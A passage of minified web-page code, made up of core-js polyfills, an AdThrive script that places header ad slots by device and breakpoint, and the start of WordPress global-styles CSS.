o,s;if(t===`string`&&r(o=e.toString)&&!i(s=n(o,e))||r(o=e.valueOf)&&!i(s=n(o,e))||t!==`string`&&r(o=e.toString)&&!i(s=n(o,e)))return s;throw new a(`Can't convert object to primitive value`)}})),ie=t(((e,t)=>{t.exports=!1})),w=t(((e,t)=>{var r=n(),i=Object.defineProperty;t.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}})),T=t(((e,t)=>{var r=ie(),i=n(),a=w(),o=`__core-js_shared__`,s=t.exports=i[o]||a(o,{});(s.versions||(s.versions=[])).push({version:`3.36.1`,mode:r?`pure`:`global`,copyright:`© 2014-2024 Denis Pushkarev (zloirock.ru)`,license:`https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE`,source:`https://github.com/zloirock/core-js`})})),E=t(((e,t)=>{var n=T();t.exports=function(e,t){return n[e]||(n[e]=t||{})}})),D=t(((e,t)=>{var n=p(),r=Object;t.exports=function(e){return r(n(e))}})),O=t(((e,t)=>{var n=l(),r=D(),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(e,t){return i(r(e),t)}})),k=t(((e,t)=>{var n=l(),r=0,i=Math.random(),a=n(1 .toString);t.exports=function(e){return`Symbol(`+(e===void 0?``:e)+`)_`+a(++r+i,36)}})),A=t(((e,t)=>{var r=n(),i=E(),a=O(),o=k(),s=x(),c=S(),l=r.Symbol,u=i(`wks`),d=c?l.for||l:l&&l.withoutSetter||o;t.exports=function(e){return a(u,e)||(u[e]=s&&a(l,e)?l[e]:d(`Symbol.`+e)),u[e]}})),ae=t(((e,t)=>{var n=o(),r=g(),i=C(),a=ne(),s=re(),c=A(),l=TypeError,u=c(`toPrimitive`);t.exports=function(e,t){if(!r(e)||i(e))return e;var o=a(e,u),c;if(o){if(t===void 0&&(t=`default`),c=n(o,e,t),!r(c)||i(c))return c;throw new l(`Can't convert object to primitive value`)}return t===void 0&&(t=`number`),s(e,t)}})),j=t(((e,t)=>{var n=ae(),r=C();t.exports=function(e){var t=n(e,`string`);return r(t)?t:t+``}})),M=t(((e,t)=>{var r=n(),i=g(),a=r.document,o=i(a)&&i(a.createElement);t.exports=function(e){return o?a.createElement(e):{}}})),oe=t(((e,t)=>{var n=i(),a=r(),o=M();t.exports=!n&&!a(function(){return Object.defineProperty(o(`div`),`a`,{get:function(){return 7}}).a!==7})})),N=t((e=>{var t=i(),n=o(),r=s(),a=c(),l=m(),u=j(),d=O(),f=oe(),p=Object.getOwnPropertyDescriptor;e.f=t?p:function(e,t){if(e=l(e),t=u(t),f)try{return p(e,t)}catch(e){}if(d(e,t))return a(!n(r.f,e,t),e[t])}})),P=t(((e,t)=>{var n=i(),a=r();t.exports=n&&a(function(){return Object.defineProperty(function(){},`prototype`,{value:42,writable:!1}).prototype!==42})})),F=t(((e,t)=>{var n=g(),r=String,i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not an object`)}})),I=t((e=>{var t=i(),n=oe(),r=P(),a=F(),o=j(),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,u=`enumerable`,d=`configurable`,f=`writable`;e.f=t?r?function(e,t,n){if(a(e),t=o(t),a(n),typeof e==`function`&&t===`prototype`&&`value`in n&&f in n&&!n[f]){var r=l(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,r){if(a(e),t=o(t),a(r),n)try{return c(e,t,r)}catch(e){}if(`get`in r||`set`in r)throw new s(`Accessors not supported`);return`value`in r&&(e[t]=r.value),e}})),L=t(((e,t)=>{var n=i(),r=I(),a=c();t.exports=n?function(e,t,n){return r.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}})),se=t(((e,t)=>{var n=i(),r=O(),a=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,s=r(a,`name`);t.exports={EXISTS:s,PROPER:s&&(function(){}).name===`something`,CONFIGURABLE:s&&(!n||n&&o(a,`name`).configurable)}})),ce=t(((e,t)=>{var n=l(),r=h(),i=T(),a=n(Function.toString);r(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),t.exports=i.inspectSource})),le=t(((e,t)=>{var r=n(),i=h(),a=r.WeakMap;t.exports=i(a)&&/native code/.test(String(a))})),R=t(((e,t)=>{var n=E(),r=k(),i=n(`keys`);t.exports=function(e){return i[e]||(i[e]=r(e))}})),z=t(((e,t)=>{t.exports={}})),ue=t(((e,t)=>{var r=le(),i=n(),a=g(),o=L(),s=O(),c=T(),l=R(),u=z(),d=`Object already initialized`,f=i.TypeError,p=i.WeakMap,m,h,_,v=function(e){return _(e)?h(e):m(e,{})},y=function(e){return function(t){var n;if(!a(t)||(n=h(t)).type!==e)throw new f(`Incompatible receiver, `+e+` required`);return n}};if(r||c.state){var b=c.state||(c.state=new p);b.get=b.get,b.has=b.has,b.set=b.set,m=function(e,t){if(b.has(e))throw new f(d);return t.facade=e,b.set(e,t),t},h=function(e){return b.get(e)||{}},_=function(e){return b.has(e)}}else{var x=l(`state`);u[x]=!0,m=function(e,t){if(s(e,x))throw new f(d);return t.facade=e,o(e,x,t),t},h=function(e){return s(e,x)?e[x]:{}},_=function(e){return s(e,x)}}t.exports={set:m,get:h,has:_,enforce:v,getterFor:y}})),de=t(((e,t)=>{var n=l(),a=r(),o=h(),s=O(),c=i(),u=se().CONFIGURABLE,d=ce(),f=ue(),p=f.enforce,m=f.get,g=String,_=Object.defineProperty,v=n(``.slice),y=n(``.replace),b=n([].join),x=c&&!a(function(){return _(function(){},`length`,{value:8}).length!==8}),S=String(String).split(`String`),C=t.exports=function(e,t,n){v(g(t),0,7)===`Symbol(`&&(t=`[`+y(g(t),/^Symbol\(([^)]*)\).*$/,`$1`)+`]`),n&&n.getter&&(t=`get `+t),n&&n.setter&&(t=`set `+t),(!s(e,`name`)||u&&e.name!==t)&&(c?_(e,`name`,{value:t,configurable:!0}):e.name=t),x&&n&&s(n,`arity`)&&e.length!==n.arity&&_(e,`length`,{value:n.arity});try{n&&s(n,`constructor`)&&n.constructor?c&&_(e,`prototype`,{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=p(e);return s(r,`source`)||(r.source=b(S,typeof t==`string`?t:``)),e};Function.prototype.toString=C(function(){return o(this)&&m(this).source||d(this)},`toString`)})),fe=t(((e,t)=>{var n=h(),r=I(),i=de(),a=w();t.exports=function(e,t,o,s){s||(s={});var c=s.enumerable,l=s.name===void 0?t:s.name;if(n(o)&&i(o,l,s),s.global)c?e[t]=o:a(t,o);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=o:r.f(e,t,{value:o,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}})),pe=t(((e,t)=>{var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(e){var t=+e;return(t>0?r:n)(t)}})),B=t(((e,t)=>{var n=pe();t.exports=function(e){var t=+e;return t!==t||t===0?0:n(t)}})),me=t(((e,t)=>{var n=B(),r=Math.max,i=Math.min;t.exports=function(e,t){var a=n(e);return a<0?r(a+t,0):i(a,t)}})),he=t(((e,t)=>{var n=B(),r=Math.min;t.exports=function(e){var t=n(e);return t>0?r(t,9007199254740991):0}})),ge=t(((e,t)=>{var n=he();t.exports=function(e){return n(e.length)}})),V=t(((e,t)=>{var n=m(),r=me(),i=ge(),a=function(e){return function(t,a,o){var s=n(t),c=i(s);if(c===0)return!e&&-1;var l=r(o,c),u;if(e&&a!==a){for(;c>l;)if(u=s[l++],u!==u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===a)return e||l||0;return!e&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}})),H=t(((e,t)=>{var n=l(),r=O(),i=m(),a=V().indexOf,o=z(),s=n([].push);t.exports=function(e,t){var n=i(e),c=0,l=[],u;for(u in n)!r(o,u)&&r(n,u)&&s(l,u);for(;t.length>c;)r(n,u=t[c++])&&(~a(l,u)||s(l,u));return l}})),U=t(((e,t)=>{t.exports=[`constructor`,`hasOwnProperty`,`isPrototypeOf`,`propertyIsEnumerable`,`toLocaleString`,`toString`,`valueOf`]})),_e=t((e=>{var t=H(),n=U().concat(`length`,`prototype`);e.f=Object.getOwnPropertyNames||function(e){return t(e,n)}})),ve=t((e=>{e.f=Object.getOwnPropertySymbols})),W=t(((e,t)=>{var n=_(),r=l(),i=_e(),a=ve(),o=F(),s=r([].concat);t.exports=n(`Reflect`,`ownKeys`)||function(e){var t=i.f(o(e)),n=a.f;return n?s(t,n(e)):t}})),ye=t(((e,t)=>{var n=O(),r=W(),i=N(),a=I();t.exports=function(e,t,o){for(var s=r(t),c=a.f,l=i.f,u=0;u<s.length;u++){var d=s[u];!n(e,d)&&!(o&&n(o,d))&&c(e,d,l(t,d))}}})),be=t(((e,t)=>{var n=r(),i=h(),a=/#|\.prototype\./,o=function(e,t){var r=c[s(e)];return r===u?!0:r===l?!1:i(t)?n(t):!!t},s=o.normalize=function(e){return String(e).replace(a,`.`).toLowerCase()},c=o.data={},l=o.NATIVE=`N`,u=o.POLYFILL=`P`;t.exports=o})),G=t(((e,t)=>{var r=n(),i=N().f,a=L(),o=fe(),s=w(),c=ye(),l=be();t.exports=function(e,t){var n=e.target,u=e.global,d=e.stat,f,p=u?r:d?r[n]||s(n,{}):r[n]&&r[n].prototype,m,h,g,_;if(p)for(m in t){if(g=t[m],e.dontCallGetSet?(_=i(p,m),h=_&&_.value):h=p[m],f=l(u?m:n+(d?`.`:`#`)+m,e.forced),!f&&h!==void 0){if(typeof g==typeof h)continue;c(g,h)}(e.sham||h&&h.sham)&&a(g,`sham`,!0),o(p,m,g,e)}}})),K=t(((e,t)=>{var n=H(),r=U();t.exports=Object.keys||function(e){return n(e,r)}})),xe=t((e=>{var t=i(),n=P(),r=I(),a=F(),o=m(),s=K();e.f=t&&!n?Object.defineProperties:function(e,t){a(e);for(var n=o(t),i=s(t),c=i.length,l=0,u;c>l;)r.f(e,u=i[l++],n[u]);return e}})),Se=t(((e,t)=>{t.exports=_()(`document`,`documentElement`)})),Ce=t(((e,t)=>{var n=F(),r=xe(),i=U(),a=z(),o=Se(),s=M(),c=R(),l=`>`,u=`<`,d=`prototype`,f=`script`,p=c(`IE_PROTO`),m=function(){},h=function(e){return u+f+l+e+u+`/`+f+l},g=function(e){e.write(h(``)),e.close();var t=e.parentWindow.Object;return e=null,t},_=function(){var e=s(`iframe`),t=`java`+f+`:`,n;return e.style.display=`none`,o.appendChild(e),e.src=String(t),n=e.contentWindow.document,n.open(),n.write(h(`document.F=Object`)),n.close(),n.F},v,y=function(){try{v=new ActiveXObject(`htmlfile`)}catch(e){}y=typeof document<`u`?document.domain&&v?g(v):_():g(v);for(var e=i.length;e--;)delete y[d][i[e]];return y()};a[p]=!0,t.exports=Object.create||function(e,t){var i;return e===null?i=y():(m[d]=n(e),i=new m,m[d]=null,i[p]=e),t===void 0?i:r.f(i,t)}})),we=t(((e,t)=>{var n=A(),r=Ce(),i=I().f,a=n(`unscopables`),o=Array.prototype;o[a]===void 0&&i(o,a,{configurable:!0,value:r(null)}),t.exports=function(e){o[a][e]=!0}})),Te=t((()=>{var e=G(),t=V().includes,n=r(),i=we();e({target:`Array`,proto:!0,forced:n(function(){return![,].includes()})},{includes:function(e){return t(this,e,arguments.length>1?arguments[1]:void 0)}}),i(`includes`)})),Ee=t(((e,t)=>{var r=n(),i=l();t.exports=function(e,t){return i(r[e].prototype[t])}})),De=t(((e,t)=>{Te(),t.exports=Ee()(`Array`,`includes`)})),Oe=t(((e,t)=>{t.exports=!r()(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})})),ke=t(((e,t)=>{var n=O(),r=h(),i=D(),a=R(),o=Oe(),s=a(`IE_PROTO`),c=Object,l=c.prototype;t.exports=o?c.getPrototypeOf:function(e){var t=i(e);if(n(t,s))return t[s];var a=t.constructor;return r(a)&&t instanceof a?a.prototype:t instanceof c?l:null}})),Ae=t(((e,t)=>{var n=i(),a=r(),o=l(),c=ke(),u=K(),d=m(),f=s().f,p=o(f),h=o([].push),g=n&&a(function(){var e=Object.create(null);return e[2]=2,!p(e,2)}),_=function(e){return function(t){for(var r=d(t),i=u(r),a=g&&c(r)===null,o=i.length,s=0,l=[],f;o>s;)f=i[s++],(!n||(a?f in r:p(r,f)))&&h(l,e?[f,r[f]]:r[f]);return l}};t.exports={entries:_(!0),values:_(!1)}})),je=t((()=>{var e=G(),t=Ae().entries;e({target:`Object`,stat:!0},{entries:function(e){return t(e)}})})),q=t(((e,t)=>{t.exports=n()})),Me=t(((e,t)=>{je(),t.exports=q().Object.entries})),Ne=t(((e,t)=>{var n=i(),r=I(),a=c();t.exports=function(e,t,i){n?r.f(e,t,a(0,i)):e[t]=i}})),Pe=t((()=>{var e=G(),t=i(),n=W(),r=m(),a=N(),o=Ne();e({target:`Object`,stat:!0,sham:!t},{getOwnPropertyDescriptors:function(e){for(var t=r(e),i=a.f,s=n(t),c={},l=0,u,d;s.length>l;)d=i(t,u=s[l++]),d!==void 0&&o(c,u,d);return c}})})),Fe=t(((e,t)=>{Pe(),t.exports=q().Object.getOwnPropertyDescriptors}));De(),Me(),Fe();let J={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},Y=e=>{let t={};return function(...n){let r=JSON.stringify(n);if(r in t)return t[r];let i=e.apply(this,n);return t[r]=i,i}};navigator.vendor;let Ie=navigator.userAgent,Le=Y(e=>/Chrom|Applechromium/.test(e||Ie)),X=(e,t)=>e==null||e!==e?t:e,Re=e=>{let t=e.clientWidth;if(getComputedStyle){let n=getComputedStyle(e,null);t-=parseFloat(n.paddingLeft||`0`)+parseFloat(n.paddingRight||`0`)}return t},Z=Y(()=>{let e=navigator.userAgent,t=/Tablet|iPad|Playbook|Nook|webOS|Kindle|Android (?!.*Mobile).*Safari|CrOS/i.test(e);return/Mobi|iP(hone|od)|Opera Mini/i.test(e)&&!t});var ze=class{},Be=class extends ze{constructor(e){super(),this._probability=e}get(){if(this._probability<0||this._probability>1)throw Error(`Invalid probability: ${this._probability}`);return Math.random()<this._probability}};function Q(e){"@babel/helpers - typeof";return Q=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},Q(e)}function Ve(e,t){if(Q(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(Q(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function He(e){var t=Ve(e,`string`);return Q(t)==`symbol`?t:t+``}function $(e,t,n){return(t=He(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Ue=class{constructor(){$(this,`_featureRollouts`,{}),$(this,`_checkedFeatureRollouts`,new Map),$(this,`_enabledFeatureRolloutIds`,[])}get siteFeatureRollouts(){return this._featureRollouts}_isRolloutEnabled(e){if(this._doesRolloutExist(e)){let t=this._featureRollouts[e],n=t.enabled,r=t.data;if(this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)){let e=r.pct_enabled?r.pct_enabled/100:1;n=n&&new Be(e).get()}return n}return!1}isRolloutEnabled(e){var t;let n=(t=this._checkedFeatureRollouts.get(e))==null?this._isRolloutEnabled(e):t;return this._checkedFeatureRollouts.get(e)===void 0&&this._checkedFeatureRollouts.set(e,n),n}isRolloutAdministrativelyEnabled(e){return this._doesRolloutExist(e)&&this._featureRollouts[e].enabled}_doesRolloutExist(e){return this._featureRollouts&&!!this._featureRollouts[e]}_doesRolloutHaveConfig(e){return this._doesRolloutExist(e)&&`data`in this._featureRollouts[e]}_isFeatureRolloutConfigType(e){return typeof e==`object`&&!!e&&!!Object.keys(e).length}getSiteRolloutConfig(e){var t;let n=this.isRolloutEnabled(e),r=(t=this._featureRollouts[e])==null?void 0:t.data;return n&&this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)?r:{}}get enabledFeatureRolloutIds(){return this._enabledFeatureRolloutIds}},We=class extends Ue{constructor(e){super(),this._featureRollouts=e,this._setEnabledFeatureRolloutIds()}_setEnabledFeatureRolloutIds(){Object.entries(this._featureRollouts).forEach(([e,t])=>{this.isRolloutEnabled(e)&&t.featureRolloutId!==void 0&&this._enabledFeatureRolloutIds.push(t.featureRolloutId)})}},Ge;let Ke=new We(window.adthriveCLS&&window.adthriveCLS.siteAds&&`featureRollouts`in window.adthriveCLS.siteAds?(Ge=window.adthriveCLS.siteAds.featureRollouts)==null?{}:Ge:{}),qe=[[728,90],[300,250],[300,600],[320,50],[970,250],[160,600],[300,1050],[336,280],[970,90],[300,50],[320,100],[468,60],[250,250],[120,240],[1,1],[300,300],[300,420],[728,250],[320,300],[300,390]],Je=new Map([[J.Footer,1],[J.Header,2],[J.Sidebar,3],[J.Content,4],[J.Recipe,5],[`Sidebar_sticky`,6],[`Below Post`,7]]),Ye=e=>qe.filter(([t,n])=>e.some(([e,r])=>t===e&&n===r)),Xe=(e,[t,n],r)=>{let{location:i,sequence:a}=e;if(i===J.Footer)return!(r===`phone`&&t===320&&n===100);if(i===J.Header)return!0;if(i===J.Recipe)return!(Z()&&r===`phone`&&(t===300&&n===390||t===320&&n===300));if(i===J.Sidebar){let t=e.adSizes.some(([,e])=>e<=300),r=!!a&&a<=5,i=n>300;return i&&!t||a===9?!0:r?i?e.sticky:!0:!i}else return!0},Ze=(e,t)=>{let{location:n,sticky:r}=e;if(n===J.Recipe&&t){let{recipeMobile:e,recipeDesktop:n}=t;if(Z()&&e!=null&&e.enabled||!Z()&&n!=null&&n.enabled)return!0}return n===J.Footer||r},Qe=(e,t)=>{let n=t.adUnits,r=Ke.isRolloutEnabled(`enable-250px-max-ad-height`);return n.filter(e=>e.dynamic!==void 0&&e.dynamic.enabled).map(n=>{let i=n.location.replace(/\s+/g,`_`),a=i===`Sidebar`?0:2;i===J.Content&&r&&Le()&&(n.adSizes=n.adSizes.filter(e=>e[1]<=250));let o=[];for(let e of X(n.targeting,[])){let t=e;t.key===`special`&&o.push(...t.value)}return{auctionPriority:Je.get(i)||8,location:i,sequence:X(n.sequence,1),thirdPartyAdUnitName:n.thirdPartyAdUnitName||``,sizes:Ye(n.adSizes).filter(t=>Xe(n,t,e)),devices:n.devices,pageSelector:X(n.dynamic.pageSelector,``).trim(),elementSelector:X(n.dynamic.elementSelector,``).trim(),position:X(n.dynamic.position,`beforebegin`),max:Math.floor(X(n.dynamic.max,0)),spacing:X(n.dynamic.spacing,0),skip:Math.floor(X(n.dynamic.skip,0)),every:Math.max(Math.floor(X(n.dynamic.every,1)),1),classNames:n.dynamic.classNames||[],sticky:Ze(n,t.adOptions.stickyContainerConfig),stickyOverlapSelector:X(n.stickyOverlapSelector,``).trim(),autosize:n.autosize,special:o,lazy:X(n.dynamic.lazy,!1),lazyMax:X(n.dynamic.lazyMax,a),lazyMaxDefaulted:n.dynamic.lazyMax===0?!1:!n.dynamic.lazyMax,name:n.name}})},$e=(e,t)=>{let n=Re(t),r=e.sticky&&e.location===J.Sidebar;return e.sizes.filter(t=>{let i=e.autosize?t[0]<=n||t[0]<=320:!0,a=r?t[1]<=window.innerHeight-100:!0;return i&&a})},et=(e,t)=>e.devices.includes(t),tt=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},nt=()=>window.adthriveCLS,rt=[`siteId`,`siteName`,`adOptions`,`breakpoints`,`adUnits`],it=(e,t=rt)=>{if(!e)return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;for(let n=0;n<t.length;n++)if(!e[t[n]])return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;return!0},at=e=>`adthrive-${e.location.replace(`_`,`-`).toLowerCase()}`,ot=e=>`${at(e)}-${e.sequence}`,st=(e,t)=>{let n=window.innerWidth;return n>=t?`desktop`:n>=e?`tablet`:`phone`};var ct=class{constructor(e){this.adthriveCLS=e,$(this,`deviceToMinHeight`,{desktop:`90px`,tablet:`90px`,phone:`50px`}),$(this,`_device`,void 0);let{tablet:t,desktop:n}=this.adthriveCLS.siteAds.breakpoints;this._device=st(t,n)}start(){try{let e=Qe(this._device,this.adthriveCLS.siteAds).filter(e=>this.locationEnabled(e)).filter(e=>et(e,this._device));for(let t=0;t<e.length;t++)window.requestAnimationFrame(this.inject.bind(this,e[t],document))}catch(e){tt.error(`ClsHeaderInjector`,`start`,e)}}inject(e,t=document){if(document.readyState===`complete`)return;if(e.pageSelector.length!==0&&!document.querySelector(e.pageSelector)){window.requestAnimationFrame(this.inject.bind(this,e,document));return}let n=this.getElements(e.elementSelector,t);if(n){let r=this.getDynamicElementId(e),i=[at(e),ot(e),...e.classNames],a=this.addAd(n,r,e.position,i);if(a){let n=$e(e,a);if(n.length>0){let r={clsDynamicAd:e,dynamicAd:e,element:a,sizes:n,name:J.Header_1,infinite:t!==document};this.adthriveCLS.injectedSlots.some(e=>e.name===J.Header_1)||this.adthriveCLS.injectedSlots.push(r),a.style.minHeight=this.deviceToMinHeight[this._device]}}return}window.requestAnimationFrame(this.inject.bind(this,e,document))}getDynamicElementId(e){return`AdThrive_${e.location}_${e.sequence}_${this._device}`}getElements(e,t=document){return t.querySelector(e)}addAd(e,t,n,r=[]){if(!document.getElementById(t)){let i=`<div id="${t}" class="adthrive-ad ${r.join(` `)}"></div>`;e.insertAdjacentHTML(n,i)}return document.getElementById(t)}locationEnabled(e){return!(this.adthriveCLS.disableAds&&this.adthriveCLS.disableAds.all)&&e.location===J.Header&&e.sequence===1&&e.max===1&&e.spacing===0}};return(()=>{let e=nt();!e||!e.siteAds||!it(e.siteAds)||!window.requestAnimationFrame||new ct(e).start()})(),e.ClsHeaderInjector=ct,e})({});</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 